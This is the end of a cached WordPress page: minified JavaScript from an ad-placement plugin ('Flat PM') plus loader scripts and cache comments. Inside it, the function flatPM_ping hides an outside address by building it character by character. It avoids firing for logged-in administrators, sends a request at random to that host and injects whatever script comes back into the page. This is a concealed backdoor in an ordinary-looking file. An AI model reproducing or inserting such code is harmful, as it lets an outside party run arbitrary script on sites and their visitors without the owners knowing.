t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> <script defer src="https://wot-info.ru/wp-content/cache/autoptimize/js/autoptimize_157065cd099a9e99bb7f26720ffee29f.js"></script></div></body></html>
<!-- Dynamic page generated in 0.905 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-13 06:44:12 -->

<!-- Compression = gzip -->